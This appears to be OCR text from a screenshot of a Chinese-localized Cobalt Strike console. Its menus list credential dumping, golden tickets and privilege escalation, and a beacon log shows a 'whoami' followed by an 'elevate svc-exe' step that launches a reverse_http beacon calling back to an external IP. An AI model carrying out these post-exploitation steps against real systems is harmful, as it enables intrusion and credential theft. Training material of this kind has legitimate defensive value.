 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) CrossC2
SYSTEM *
1 @ 4424
Administra
1 @ 6512
会话交互(I)
回连间隔(S)
备注(N)
凭证提权(A)
浏览探测(E)
代理转发(P)
mingy
会话操作(e)
抓取Hash(D)
权限提升(E)
黄金票据(T)
创建令牌(o)
PowerShell一句话(O)
抓取明文密码(M)
新建会话(S)
以其他用户上线(S)
事件日志 X 监听器 X Beacon 12
2kb fil 06/15/2023 15:0
[06/16 00:15:38] beacon> shell whoami
[06/16 00:15:38] [*] Tasked beacon to run: whoami
[06/16 00:16:15] [+] host called
[06/16 00:16:15] [+] received output:
1\administrator
[06/16 00:16:53] beacon> elevate svc-exe 蚁景
[06/16 00:16:54] [*] Tasked beacon to run windows/beacon_http/reverse_http (44.204.169.1:2023) via Service Control Manager (\\127.0.0.1\ADMIN$\0f7a832.exe)
[06/16 00:17:15] [+] host called home, sent: 299266 bytes
[06/16 00:17:44] [+] received output:
Started service 0f7a832 on .
[1] - x64 | Administrator * | 6512 - x64 last:1m
beacon>